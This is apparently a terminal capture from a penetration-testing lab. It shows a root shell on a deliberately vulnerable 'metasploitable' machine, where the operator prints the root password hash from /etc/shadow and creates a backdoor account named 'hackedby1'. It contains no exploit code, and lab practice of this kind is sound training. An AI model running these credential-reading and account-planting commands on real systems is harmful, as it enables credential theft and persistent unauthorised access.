 root@metasploitable:~# whoami
root
root@metasploitable:~# hostname
metasploitable
root@metasploitable:~# grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
root@metasploitable:~# useradd -m -d /home/
ftp/      msfadmin/ service/  user/
root@metasploitable:~# useradd -m -d /home/
ftp/      msfadmin/ service/  user/
root@metasploitable:~# useradd -m -d /home/
ftp/      msfadmin/ service/  user/
root@metasploitable:~# useradd -m -d /home/hackedby1 -c "Hacked Method1" -s /b>
root@metasploitable:~# grep hackedby1 /etc/passwd
hackedby1:x:1003:1003:Hacked Method1:/home/hackedby1:/bin/bash
root@metasploitable:~# date
Thu Dec  8 00:36:17 EST 2016
root@metasploitable:~# echo "Atma"
Atma